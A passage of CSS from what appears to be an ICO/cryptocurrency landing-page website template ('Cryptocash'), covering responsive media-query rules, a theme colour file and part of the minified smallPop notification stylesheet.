	display: inline-block;
}
.section_banner {
	padding: 150px 0 80px;
}
.banner_full_height {
	height:auto;
}
.banner_rouded_bg {
	border-radius: 0 0 150px;
}
.banner_text h1 {
	margin-bottom: 20px;
}
.banner_img {
	text-align: center;
}
.banner_rounded_shape::before, .banner_rounded_shape::after {
	height: 85%;
	width: 180%;
}
.about_section {
	padding: 30px;
}
.about_img {
	padding: 20px;
	display: block !important;
}
.about_img img {
	margin-left: 0px;
}
.about_shape::before {
	border-radius: 0 0 50px 50px;
	left: 0;
	right: 0;
}
.about_img_shape::before {
	border-radius: 50px 50px 0 0;
	margin-left: 0;
	margin-right: 0;
	-moz-transform: skewX(0deg);
	-webkit-transform: skewX(0deg);
	transform: skewX(0deg);
}
.mobile_shape {
	background-image: none;
}
.sidebar_block {
	margin-top: 40px;
}
.roadmap_list {
	text-align: left;
	margin-bottom:0;
}
.single_roadmap {
	padding: 0 0 20px 50px;
	position: relative;
}
.roadmap_list .col-lg:nth-child(2n+1) .single_roadmap {
	padding: 0 0 20px 50px;
	position: relative;
}
.single_roadmap::after {
	content: normal;
}
.single_roadmap h6 {
	position: static;
	top: auto;
}
.single_roadmap .roadmap_icon {
	margin: 0;
	top: 10px;
}
.roadmap_list .col-lg:nth-child(2n) .single_roadmap .roadmap_icon {
	bottom: auto;
	top: 10px;
}
.roadmap_list .col-lg:nth-child(2n) .single_roadmap::before {
	bottom: auto;
	top: 42px;
}
.single_roadmap::before {
	height: calc(100% - 40px);
	left: 10px;
	top: 42px;
	-moz-transform: translateX(0%);
	-webkit-transform: translateX(0%);
	transform: translateX(0%);
}
.banner_rounded_bg {
	height: 500px;
	min-width: 500px;
	top: -12%;
	width: 500px;
}
.chart_list_info li {
	padding: 10px;
}
.section_breadcrumb {
	padding: 100px 0 50px;
}
.box_counter i {
	font-size: 50px;
}
.box_counter .counter {
	font-size: 30px;
}
.pr_title h3 {
	font-size: 20px;
}
.token_dt {
	height: auto;
	padding: 20px;
}
.token_list_shape::before {
	content: normal;
}
.token_list_info {
	border-radius: 0 0 10px 10px;
	padding: 40px;
}
.token_dt .tk_counter_inner {
	max-width: 100%;
	padding: 0;
}
.app_right_content .app_icon {
	float: none;
	margin-bottom: 10px;
	margin-left: 0;
	margin-right: 0;
	text-align: center;
}
.app_right_content .app_desc {
	text-align: center;
}
.app_icon {
	float: none;
	margin-bottom: 10px;
	margin-right: 0;
	text-align: center;
}
.app_desc {
	text-align: center;
}
.app_content li:last-child .app_desc p {
	margin: 0;
}
.bg_navy_blue.video_bg {
	height: 100px;
}
.video_text i {
	font-size: 40px;
	height: 75px;
	line-height: 80px;
	width: 75px;
}
.video_text span {
	padding-top: 15px;
}
.banner_image_right_big {
    min-width: 100%;
}
.box_wrapper {
	margin: 0;
	padding: 15px 10px;
}
.chart_canvas {
    margin: 0 auto 20px;
}
.chart_legend {
   margin: 0 auto 10px;
}
.chart_desc_list li {
    width: 33.33%;
    text-align: center;
	padding: 0 10px
}
.newslattter_section {
    padding: 20px 20px;
}
.token_countdown {
    padding: 10px;
}
.token_countdown .counter_box .tk_counter {
	font-size: 24px;
}
.presale_status {
    padding: 15px 20px;
}
.vertical_social {
	position: relative;
	left: auto;
	top: auto;
	transform: none;
	display: table;
	margin: 40px auto 0;
	padding: 0 10px;
}	
.vertical_social li {
    padding: 5px 10px;
}
.partner_logo {
    padding: 10px 5px;
}
.currency_icon li i {
    font-size: 18px;
    margin-right: 8px;
}
.currency_icon li {
    margin-right: 10px;
}
.token_col,
.progress_col,
.btn_col {
	width: 100%;
	padding: 0 5px;
}
.review_box {
	margin-top: 30px;
}
.contact_box_s3 h5 {
    font-size: 16px;
}
.contact_box_s3 p {
    margin: 5px 0;
    font-size: 14px;
}

.contact_info_box {
    padding: 30px 10px;
}
.banner_vr_social {
	width: 100%;
}
.banner_partner_logo {
    padding: 10px;
}
}
/* -------------------------------------------------
  max-width: 767px
---------------------------------------------------*/
@media only screen and (max-width: 767px) {
section,
.top_footer {
	padding: 50px 0;
}
section.small_pt {
	padding-top: 25px;
}
section.small_pb {
	padding-bottom: 25px;
}
.box_inner h4 {
	font-size: 20px;
}
.res_sm_mb_20 {
	margin-bottom: 20px;	
}
.res_sm_mb_30 {
	margin-bottom: 30px;	
}
.res_sm_mb_40 {
	margin-bottom: 40px;	
}
.res_sm_mb_50 {
	margin-bottom: 50px;	
}
.res_sm_mt_20 {
	margin-top: 20px;	
}
.res_sm_mt_30 {
	margin-top: 30px;	
}
.res_sm_mt_40 {
	margin-top: 40px;	
}
.res_sm_mt_50 {
	margin-top: 50px;	
}
.res_sm_pt_0 {
	padding-top: 0;
}
.res_sm_pb_0 {
	padding-bottom: 0;
}
.text_sm_center {
	text-align: center;
}
.large_divider {
	height: 50px;
}
.small_divider {
	height: 25px;
}
.small_space {
	margin-top: 0;
}
.title_default_light h4, 
.title_default_dark h4,
.title_blue_dark h4,
.title_dark h4,
.title_purple_dark h4 {
	font-size: 24px;
	margin-bottom: 25px;
}
.section_banner {
	padding: 100px 0 50px;
}
.banner_section_s2 {
	padding-top: 100px;
	padding-bottom: 50px;
}
.section_wave, 
.section_wave2 {
	background-size: contain;
	height: 34px;
}
.section_banner.banner_shape {
	padding-bottom: 80px;
}
.pr_box {
	margin-top: 30px;
}
.box_wrap h4,
.work_inner h4 {
	margin-bottom: 10px;
}
.work_icon {
	margin-top: 0;
}
.box_inner {
	padding: 15px;
}
.box_wrap {
	margin-top: 15px;
}
.benefit_wrap .col-md-4:nth-child(-n+3) .benefit_box {
	margin-top: 30px;
}
.benefit_wrap .col-md-4:nth-child(-n+2) .benefit_box {
	margin-top: 0;
}
.roadmap {
	padding: 0 40px;
}
.roadmap .owl-prev {
	left: 0;
}
.roadmap .owl-next {
	right: 0;
}
.copyright,
.footer_menu {
	text-align: center;
}
.scrollup {
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	right: 10px;
	width: 40px;
}
.angle_top {
	border-top: 50px solid #ffffff;
}
.angle_bottom {
	border-bottom: 50px solid #ffffff;
}
.bg_light .angle_top {
	border-top: 50px solid #f7fafc;
}
.bg_light .angle_bottom {
	border-bottom: 50px solid #f7fafc;
}
.contact_info.info_contact li {
	float: left;
	width: 100%;
}
.app_list li {
	margin-bottom: 20px;
}
.mobileapp_icon {
	height: 50px;
	padding: 10px 0;
	width: 50px;
}
.mobileapp_icon i {
	font-size: 28px;
}
.mobileapp_desc {
	padding-left: 15px;
}
.mobileapp_desc h5 {
	font-size: 16px;
	line-height: normal;
}
.mobileapp_desc p {
	line-height: normal;
}
.testimonial_wrap img {
	height: 100px;
	max-width: 100px;
}
.blog_content_detail .blog_title,
.title_cyan_dark h4 {
	font-size: 24px;
}
.blog_slider .blog_item {
	margin: 0;
}
.owl-theme .owl-nav.disabled + .owl-dots {
	margin-top: 10px;
}
.team_img img {
	border: 5px solid #ffffff;
}
.team_img::before {
	margin: 5px;
}
.comment-title {
	margin-bottom: 25px;
}
.dl_lan img {
	display: table;
	margin: 0 auto;
}
.timeline_wrap::before {
	left: 10px;
}
.timeline_icon {
	left: 0;
	-moz-transform: translateX(0%);
	-webkit-transform: translateX(0%);
	transform: translateX(0%);
}
.timeline_block {
	padding-left: 40px;
	margin-bottom: 20px;
}
.timeline_content {
	text-align: left;
	width: 100%;
}
.timeline_block .timeline_content::before {
	border-color: rgba(0, 0, 0, 0) #071890 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	border-width: 9px 9px 9px 0;
	left: -9px;
	right: auto;
}
.tm_date,
.timeline_block:nth-child(2n) .tm_date {
	color: #ffffff;
	display: block;
	left: 0;
	margin-bottom: 5px;
	position: static;
	text-align: left;
}
.timeline_block:nth-child(2n) .timeline_content {
	float: none;
}
.border_right .col-6:nth-child(2n+1) {
	border: 0 none;
}
.token_rtinfo {
	margin-top: 50px;
}
.video_wrap::before {
	bottom: 20px;
	left: -20px;
	right: -20px;
	top: -20px;
}
.bg_navy_blue.video_bg {
	height: 80px;
}
.doc_list li {
	width: 50%;
}
.list_dash {
	margin-bottom: 20px;
}
.tab_nav_s2 li.nav-item {
	padding: 0 15px;
}
.tab_nav_s3 li.nav-item a {
	padding: 6px 15px;
}
.presale_status {
    padding: 0px 20px 5px;
	border-top: 1px solid rgba(255,255,255,0.10);
	border-left: 0;
}
.vertical_social {
	margin-top: 25px;
}
.waveWrapper {
	height: 50px;
}
.waveMiddle,.waveTop {
	background-size: 50% 50px;
}
.faq_question .card-header a {
	font-size: 15px;
}
.logo_border {
    height: 80px;
}
.partner_logo {
    margin-bottom: -50px;
}
.half_tab .col-md-6:last-child {
    margin-top: 10px;
}
.chat_title {
	display: block;
}
.token_gradiant::before, 
.token_gradiant::after {
    height: 520px;
    width: 520px;
}
.token_circle::before {
    height: 480px;
    width: 480px;
}
.contact_map2 {
    height: 300px;
}
.banner_partner_logo {
    margin-top: 0px;
}
}
/* -------------------------------------------------
  max-width: 640px
---------------------------------------------------*/
@media only screen and (max-width: 640px) {
p,
.footer_title {
	margin-bottom: 15px;
}
.banner_text h1 {
	margin-bottom: 15px;
}
.work_box {
	float: none;
	padding-left: 0;
	width: 100%;
}
.work_box:nth-child(2n) {
	position: static;
	top: 0;
}
}
/* -------------------------------------------------
  max-width: 580px
---------------------------------------------------*/
@media only screen and (max-width: 580px) {
.large_space {
	margin-top: 30px;
}
.res_xs_mb_20 {
	margin-bottom: 20px;	
}
.res_xs_mb_30 {
	margin-bottom: 30px;	
}
.res_xs_mb_40 {
	margin-bottom: 40px;	
}
.res_xs_mb_50 {
	margin-bottom: 50px;	
}
.res_xs_mt_20 {
	margin-top: 20px;	
}
.res_xs_mt_30 {
	margin-top: 30px;	
}
.res_xs_mt_40 {
	margin-top: 40px;	
}
.res_xs_mt_50 {
	margin-top: 50px;	
}
.banner_rouded_bg {
	border-radius: 0 0 50px;
}
.banner_section_s2 {
	padding-bottom: 30px;
}
.pr_box {
	margin-top: 25px;
}
.token_chart {
	margin-left: -10px;
	margin-right: -10px;
}
.contact_detail {
	padding-left: 65px;
}
.comment_list {
	margin-bottom: 30px;
}
.comment_content p {
	font-size: 14px;
	line-height: normal;
}
.user_img img {
	max-width: 60px;
	height: 60px;
}
.comment_form .form-group {
	margin-bottom: 15px;
}
.roadmap_wrap .owl-prev {
	left: 0;
}
.roadmap_wrap .owl-next {
	right: 0px;
}
.video.play_btn {
	border: 2px solid #ffffff;
	height: 60px;
	padding: 18px 0 18px 3px;
	width: 60px;
}
.token_list_info .col-md-6:first-child .sale_info {
	margin-top: 0;
}
.token_list_info .col-md-6:nth-child(2) .sale_info {
	margin-top: 15px;
}
.dl_lan li {
	margin-top: 10px;
	width: 50%;
}
.tab-link {
	font-size: 13px;
	padding: 8px 7px;
}
.tab_content .nav-item {
	padding: 0 3px;
}
.tab_content ul {
	margin: 0 -3px;
}
.token_chart .chart_icon img {
	max-width: 30px;
}
.footer_social_s2 {
	margin-top: 20px;
}
.token_sale_box,
.bonus_box,
.bonus_box2 {
	margin-top: 15px;
}
.chart_desc_list li {
    width: 50%;
	padding: 0 5px;
}
.tab_nav_s3 li.nav-item a {
    padding: 5px 10px;
    font-size: 14px;
}
.presale_status {
    padding: 0px 15px;
}
.tab_nav_s4 li.nav-item a {
	font-size: 14px;
	padding: 3px 15px;
}
.team_social_s2 {
	right: 0px;
}
.timeline .owl-prev {
    left: 0px;
}
.timeline .owl-next {
    right: 0px;
}
.tab_content .tab_nav_s5 {
	background-color: transparent;
}
.tab_content .tab_nav_s5 li {
	padding: 0;
}
.review_box {
    margin-top: 30px;
    margin: 15px auto 0;
    display: table;
}
}
/* -------------------------------------------------
  max-width: 480px
---------------------------------------------------*/
@media only screen and (max-width: 480px) {
/*Demo list css*/
.demo .txt {
	font-size: 14px;
}
.demo li a {
	font-size: 23px;
	height: 35px;
	line-height: 35px;
	width: 35px;
}
/*End Demo list css*/	

body,
.btn {
	font-size: 14px;
}
.h1, h1 {
	font-size: 1.3rem;
}
.h3, h3 {
	font-size: 1rem;
}
.btn {
	height: 45px;
	line-height: 45px;
	padding:0 18px;
}
.btn span {
	font-size: 20px;
	height: 38px;
	line-height: 42px;
	margin-left: -10px;
	margin-top: -2px;
	width: 38px;
}
.btn i {
	font-size: 26px;
}
.btn + .btn:last-child {
	margin-left: 5px;
}
section,
.top_footer {
	padding: 30px 0;
}
.large_divider {
	height: 30px;
}
.small_divider {
	height: 20px;
}
section.small_pt {
	padding-top: 15px;
}
section.small_pb {
	padding-bottom: 15px;
}
.hide_m {
	display: none;
}
.title_default_light h4, 
.title_default_dark h4,
.title_blue_dark h4,
.title_dark h4,
.title_purple_dark h4,
.title_cyan_dark h4 {
	font-size: 22px;
	line-height: normal;
	margin-bottom:20px;
}
.navbar-brand img {
	max-width: 200px;
}
.navbar-nav {
	border-right: 0 none;
	width: 100%;
}
.section_banner {
	padding: 100px 0 50px 0;
}
.section_banner {
	padding: 100px 0 30px;
}
.section_banner.banner_shape {
	padding-bottom: 50px;
}
.banner_cl_logo,
.client_logo_border {
	margin-top: 15px;
}
.box_wrap h4,
.box_desc h4 {
	font-size: 20px;
}
.tk_counter_inner {
	padding: 10px;
}
.counter_box .tk_counter {
	font-size: 24px;
	padding: 5px;
}
.counter_box .tk_counter::after {
	top: 5px;
}
.counter_box .tk_text {
	font-size: 10px;
}
.tk_countdown .btn {
	margin: 10px 0;
}
.tk_counter_inner .progress-bar {
	font-size: 12px;
	padding-right: 10px;
}
.mobileapp .btn {
	margin: 5px;
}
.faq_content .card-header a::after {
	font-size: 18px;
	right: 10px;
	top: 10px;
}
.faq_content .card-header a {
	padding: 10px 30px 10px 10px;
}
.newsletter_form button {
	padding: 8px 20px;
	right: 6px;
	top: 5px;
}
.team_info h4 a,
.footer_title,
.title_cyan_dark h4 {
	font-size: 20px;
}
.social_team a,.widget_title {
	font-size: 18px;
}

.blog_title,.widget-post-content h6 {
	font-size: 16px;
}
.blog_content_detail .blog_title {
	font-size: 20px;
	margin-bottom: 10px;
}
.authorize_box {
	padding: 20px 10px;
}
.authorize_box .form-group {
	margin-bottom: 15px;
}
.angle_top {
	border-top: 20px solid #ffffff;
}
.angle_bottom {
	border-bottom: 20px solid #ffffff;
}
.bg_light .angle_top {
	border-top: 20px solid #f7fafc;
}
.bg_light .angle_bottom {
	border-bottom: 20px solid #f7fafc;
}
.work_inner h4 {
	font-size: 20px;
	margin-bottom: 10px;
}
.roadmap_list {
	padding: 15px 15px 0;
}
.testimonial_wrap {
	padding: 10px;
}
.testimonial_wrap img {
	height: 70px;
	margin-bottom: 10px;
	max-width: 70px;
}
.testimonial_wrap h5 {
	margin: 15px 0 0;
}
.testimonial_wrap p {
	display: inline-block;
}
.action-content h3 {
	font-size: 20px;
}
.tags li a {
	font-size: 13px;
	padding: 4px 10px;
}
.pagination li a {
	font-size: 14px;
	padding: 5px 14px;
}
.section_breadcrumb {
	padding: 100px 0 30px;
}
.post-details article {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.widget {
	margin-bottom: 20px;
}
.sidebar_block {
	margin-top: 30px;
}
.token_info .tk_counter_inner,
.token_list_info {
	padding: 20px;
}
.sale_info {
	margin-top: 15px;
}
.timeline_content {
	padding: 10px 12px;
}
.timeline_content h6 {
	font-size: 15px;
	line-height: normal;
}
.timeline_block {
	margin-bottom: 10px;
}
.tab_content ul {
	display: inline-block;
	width: 100%;
}
.tab_content .nav-item {
	float: left;
	margin-top: 10px;
	width: 50%;
}
.tab_content .tab-content {
	margin-top: 20px;
}
.token_rtinfo {
	margin-top: 30px;
}
.token_rt_value {
	padding: 10px;
}
.token_rt_value h3 span {
	font-size: 14px;
}
.video_text span {
	font-size: 20px;
	padding-top: 10px;
}
.video_text i {
	font-size: 36px;
	height: 65px;
	line-height: 70px;
	width: 65px;
}
.bg_navy_blue.video_bg {
	height: 50px;
}
.tab_nav_s2 li.nav-item {
	text-align: center;
}
.tab_nav_s2 li.nav-item:nth-child(2n) {
	border: 0 none;
}
.scrolldown a {
    line-height: 30px;
    font-size: 20px;
    height: 30px;
    width: 30px;
}
.scrolldown {
	bottom: 5px;
}
.banner_coundown.tk_countdown {
	padding: 0;
}
.highlight_txt {
    margin-bottom: 10px;
}
.newsletter_form .input_outline_white {
    padding-right: 97px;
	padding-left: 10px;
	padding-top: 6px;
	padding-bottom: 6px;
}
.newsletter_form button.radius_btn {
    padding: 3px 15px;
	font-size: 12px;
	top: 5px;
}
.vertical_social {
    margin-top: 20px;
}
.waveWrapper {
	height: 30px;
}
.waveMiddle,.waveTop {
	background-size: 50% 30px;
}
.doc_lan li {
    padding: 15px 7px 0px;
    width: 33.33%;
}
.doc_lan li a {
	padding: 15px 10px 10px;
}
.presale_status {
    padding: 0px;
}
.document_wrap {
    margin-bottom: 0px;
}
.document_dropdown #doc_select_msdd {
	width: 200px !important;
}
.partner_logo {
    margin-bottom: -30px;
}
.tab_content .tab_nav_s6 {
	border: 0;
}
.token_circle::before {
    height: 430px;
    width: 430px;
}
.token_gradiant::after,
.token_gradiant::before {
    height: 470px;
    width: 470px;
}
.contact_map2 {
    height: 200px;
}
.half-info li {
    float: none;
    width: 100%;
}
.contact_info_box {
    padding: 20px 0px;
}
.list_info_half li {
	width: 100%;
}
}
/* -------------------------------------------------
  max-width: 380px
---------------------------------------------------*/
@media only screen and (max-width: 380px) {
.title_default_light h4, 
.title_default_dark h4,
.title_blue_dark h4,
.title_dark h4,
.title_purple_dark h4,
.title_cyan_dark h4 {
	font-size: 20px;
}
.btn + .btn:last-child {
	margin-left: 0px;
}
.btn_group .btn {
	margin: 5px 0;
}
.work_inner h4 {
	font-size: 18px;
}
.user_img img {
    max-width: 40px;
	height: 40px;
}
.comment_content {
    padding-left: 15px;
}
.comment_reply {
	padding: 15px 10px;
	margin-left: 15px;
}
.comment-reply i {
	font-size: 20px;
}
.box_counter i {
	font-size: 40px;
}
.box_counter .counter {
	font-size: 24px;
	margin-top:10px;
}
.not_found h3 {
	font-size: 20px;
}
.action_block a, 
.action_block ul {
	display: table;
}
.social-share {
	margin-left: 0;
	margin-top: 10px;
}
.action-content h3 {
	font-size: 18px;
	line-height: normal;
}
.list_icon {
	height: 50px;
	line-height: 50px;
	width: 50px;
}
.list_content {
	padding-left: 10px;
}
.list_icon i {
	color: #ffffff;
	font-size: 20px;
}
.list_icon .fa-mobile {
	font-size: 26px;
	line-height: 42px;
}
.border_line li::before {
	left: 25px;
}
.chart_info_list {
	margin-left: 15px;
}
.chart_bx {
	margin-right: 3px;
}
.chart_info_list span {
	font-size: 12px;
}
.chart_img img {
	max-width: 120px;
}
.token_dt {
	padding: 15px;
}
.token_dt .icon_list li i {
	font-size: 16px;
}
.token_dt .icon_list li {
	padding: 0 4px;
}
.token_detail li h4 {
	font-size: 18px;
}
.tk_countdown {
	padding: 10px;
}
.token_info_table .table td:first-child, 
.token_info_table_s2 .table td:first-child {
	font-size: 14px;
}
.token_info_table_s2 .table td {
	padding: 8px;
}
.team_info h4 a,
.footer_title,
.bonus_box2 h5,
.bonus_text_white a {
	font-size: 18px;
}
.video_text span {
	font-size: 18px;
}
.video_text i {
	font-size: 26px;
	height: 51px;
	line-height: 56px;
	width: 51px;
}
.video_wrap::before {
	border-width: 2px;
	bottom: 15px;
	left: -15px;
	right: -15px;
	top: -15px;
}
.doc_list li {
	margin-top: 15px;
	width: 100%;
}
.box_wrap h4, .box_desc h4 {
    font-size: 16px;
}
.discount_text {
    margin: 20px 0 10px;
}
.doc_lan li {
    padding: 15px 7px 0px;
    width: 50%;
}
.footer_title_s2 {
    margin: 0 0 10px 0;
}
.document_dropdown {
	margin: 0;
}
.document_wrap label, .document_dropdown {
    display: block;
}
.document_dropdown #doc_select_msdd {
    width: 100% !important;
}
}
</file>
<file: assets/color/theme.css>
/*!
Author       : Bestwebcreator.
Template Name: Cryptocash – ICO, Cryptocurrency Website & ICO Landing Page HTML + Dashboard Template
Version      : 1.8
*/
a:hover,
header a:hover, 
.navbar-nav li a.active, 
.navbar-expand-lg .navbar-nav .dropdown-menu li a.active,
.navbar-expand-lg .navbar-nav .dropdown-item:hover,
.navbar-expand-lg .navbar-nav .dropdown-item.active, 
.navbar-expand-lg .navbar-nav .dropdown.show > a,
.social_icon li a:hover,
.social_single_team li a:hover,
.social_team a:hover,
.blog_text a:hover,
.blog_meta a:hover,
.blog_meta a:hover i,
.footer_menu li a:hover, 
.footer_link a:hover,
.footer_social li a:hover,
.blog_title a:hover,
.blog_content_detail .blog_meta a:hover,
.blog_content_detail .blog_meta li a:hover i,
.blog_content_detail .blog_meta a:hover span,
.v_blue .social_icon li a:hover,
.v_blue_pro .blog_text a:hover, 
.v_blue_pro .blog_meta a:hover, 
.v_blue_pro .blog_meta a:hover i, 
.v_dark .blog_text a:hover, 
.v_dark .blog_meta a:hover, 
.v_dark .blog_meta a:hover i,
.v_dark .social_icon li a:hover,
.v_dark .social_single_team li a:hover,
.breadcrumb li a:hover,
.widget_category li a:hover, 
.widget_archive li a:hover,
.tags li a:hover,
.widget-post-content h6 a:hover,
.comment-reply:hover,
.v_blue_light .social_icon li a:hover,
.v_light_dark .social_single_team li a:hover,
.v_blue .social_single_team li a:hover,
.v_royal_blue .social_icon li a:hover,
.doc_list li a:hover,
.v_navy_blue .nav-item a:hover, 
.v_navy_blue .nav-item a.active,
.footer_link_s2 li a:hover,
.roadmap_wrap .owl-nav i:hover,
.doc_dropdown .dropdown-menu li a:hover,
.vertical_social li a:hover,
.doc_lan li a:hover,
.doc_lan li a:hover span i,
.tab_nav_s2 li.nav-item a.active, 
.tab_nav_s2 li.nav-item a:hover {
	color: #ff69c9;
}
.pr_box h6,
.chart_list_info li p span,
.v_dark .blog_text > a,
.v_dark .blog_meta a i,
.sale_info h6,
.token_info_table .table td:first-child,
.token_info_table_s2 .table td:first-child,
.token_detail li span,
.discount_text,
.rating {
	color: #ffcb68;
}
.navbar-expand-lg .navbar-nav > li > .nav-link.active::before,
.single_roadmap.roadmap_done .roadmap_icon,
.rd_complete .roadmap_icon,
.roadmap_box.current .roadmap_inner,
.roadmap .owl-nav i:hover,
.box_roadmap .roadmap_inner::after,
.tab-link.active, 
.tab-link.active:hover, 
.tab-link:hover,
.v_light_dark .tab-link.active, 
.v_light_dark .tab-link.active:hover, 
.v_light_dark .tab-link:hover,
.v_royal_blue .tab-link.active, 
.v_royal_blue .tab-link.active:hover, 
.v_royal_blue .tab-link:hover ,
.tab_nav_s4 li.nav-item a.active,
.timeline_box.complete .timeline_circle::before,
.timeline_box.complete::before,
.timeline_box.current .timeline_inner,
.timeline .owl-nav i:hover {
	background-color: #ff69c9;
}
.roadmap_box.current .roadmap_inner::before,
.timeline_box.current .timeline_inner::before {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ff67cb;
}
.btn-default {
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 51%,#ff67cb);
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 51%,#ff67cb);
}
.btn-default.active.focus, 
.btn-default.active:focus, 
.btn-default.active:hover, 
.btn-default:active:focus, 
.btn-default:active:hover,
.btn-default.active,
.btn-default:active,
.btn-default.focus:active, 
.btn-default:focus,
.btn.active:not(:disabled):not(.disabled), 
.btn:active:not(:disabled):not(.disabled) {
	background-image: -webkit-linear-gradient(left, #ffcc67 0%,#ff67cb 51%,#ffcc67);
	background-image: linear-gradient(to right, #ffcc67 0%,#ff67cb 51%,#ffcc67);
}
.btn-border,
.btn.btn-border:hover,
.btn.btn-border.active.focus, 
.btn.btn-border.active:focus, 
.btn.btn-border.active:hover, 
.btn.btn-border:active:focus, 
.btn.btn-border:active:hover, 
.btn.btn-border.active, 
.btn.btn-border:active, 
.btn.btn-border.focus:active, 
.btn.btn-border:focus,
.doc_dropdown > a, .doc_dropdown > a:hover,
.doc_dropdown .dropdown-menu {
	background-image: -webkit-linear-gradient(left, #ffcc67 0%,#ff67cb 99%);
	background-image: linear-gradient(to right, #ffcc67 0%,#ff67cb 99%);
}
button,
.team_img.gradient_box::before,
.team_pop .progress-bar,
.tk_counter_inner .progress-bar.gradient,
.faq_content4 .card-header a::after {
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 99%);
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 99%);
}
.gradient_box {
	background-image: -webkit-linear-gradient(left, #ff67cb 0%,#ffcc67 99%) !important;
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 99%) !important;
}
.team_social_s2 {
	background-image: -webkit-linear-gradient(top, #ff67cb 0%,#ffcc67 99%);
	background-image: linear-gradient(to bottom, #ff67cb 0%,#ffcc67 99%);
}
.dl_lan li a {
	border-color: #ffcc68;
}
.tags li a:hover,
.dl_lan li a:hover,
.doc_list li a,
.video_wrap::before,
.tab_nav_s4 li.nav-item a.active,
.timeline_box.complete .timeline_circle::before {
	border-color: #ff69c9;
}
</file>
<file: assets/css/spop.min.css>
@charset "UTF-8";/*!
 * smallPop 0.1.2 | https://github.com/silvio-r/spop
 * Copyright (c) 2015 Sílvio Rosa @silvior_
 * MIT license
 */.spop-container{z-index:2000;position:fixed}.spop-container,.spop-container *,.spop-container :after,.spop-container :before{box-sizing:border-box}.spop--top-left{top:0;left:0}.spop--top-left .spop{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.spop--top-center{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.spop--top-center .spop{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.spop--top-right{top:0;right:0}.spop--top-right .spop{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.spop--center{top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.spop--center .spop{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.spop--bottom-left{bottom:0;left:0}.spop--bottom-left .spop{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.spop--bottom-center{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.spop--bottom-center .spop{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.spop--bottom-right{bottom:0;right:0}.spop--bottom-right .spop{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}@media screen and (max-width:30em){.spop--bottom-center,.spop--bottom-left,.spop--bottom-right,.spop--top-center,.spop--top-left,.spop--top-right{top:auto;bottom:0;left:0;right:0;margin-left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.spop--bottom-center .spop,.spop--bottom-left .spop,.spop--bottom-right .spop,.spop--top-center .spop,.spop--top-left .spop,.spop--top-right .spop{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.spop{border-bottom:1px solid rgba(0,0,0,.15)}}.spop{position:relative;min-height:56px;line-height:1.25;font-size:14px;-webkit-transform:translateZ(0);transform:translateZ(0)}@media screen and (min-width:30em){.spop{border-radius:2px;width:320px;margin:.7em}}.spop--error,.spop--info,.spop--success,.spop--warning{color:#fff;background-color:#454A56}@-webkit-keyframes spopIn{0%{-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}95%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}100%{-webkit-transform:scale(1,1);transform:scale(1,1)}}@keyframes spopIn{0%{-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}95%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}100%{-webkit-transform:scale(1,1);transform:scale(1,1)}}@-webkit-keyframes spopOut{0%{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1)}20%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}100%{opacity:0;-webkit-transform:scale(0,0);transform:scale(0,0)}}@keyframes spopOut{0%{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1)}20%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}100%{opacity:0;-webkit-transform:scale(0,0);transform:scale(0,0)}}.spop--out{-webkit-animation:spopOut .4s ease-in-out;animation:spopOut .4s ease-in-out}.spop--in{-webkit-animation:spopIn .4s ease-in-out;animation:spopIn .4s ease-in-out}.spop-body{padding:1.4em}.spop-body p{margin:0}.spop-body a{color:#fff;text-decoration:underline}.spop-body a:hover{color:rgba(255,255,255,.8);text-decoration:none}.spop-title{margin-top:0;margin-bottom:.25em;color:#fff}.spop-close{position:absolute;right:0;top:0;height:32px;width:32px;padding-top:7px;padding-right:7px;font-size:22px;font-weight:700;text-align:right;line-height:.6;color:#fff;opacity:.5}.spop-close:hover{opacity:.7;cursor:pointer}.spop-icon{position:absolute;top:13px;left:16px;width:30px;height:30px;border-radius:50%;-webkit-animation:spopIn .4s .4s ease-in-out;animation:spopIn .4s .4s ease-in-out}.spop-icon:after,.spop-icon:before{content:"";position:absolute;display:block}.spop-icon+.spop-body{padding-left:4.2em}.spop-icon--error,.spop-icon--info{border:2px solid #3a95ed}.spop-icon--error:before,.spop-icon--info:before{top:5px;left:11px;width:4px;height:4px;background-color:#3a95ed}.spop-icon--error:after,.spop-icon--info:after{top:12px;left:11px;width:4px;height:9px;background-color:#3a95ed}.spop-icon--error{border-color:#ff5656}.spop-icon--error:before{top:16px;background-color:#ff5656}.spop-icon--error:after{top:5px;background-color:#ff5656}.spop-icon--success{border:2px solid #2ecc54}.spop-icon--success:before{top:7px;left:7px;width:13px;height:8px;border-bottom:3px solid #2ecc54;border-left:3px solid 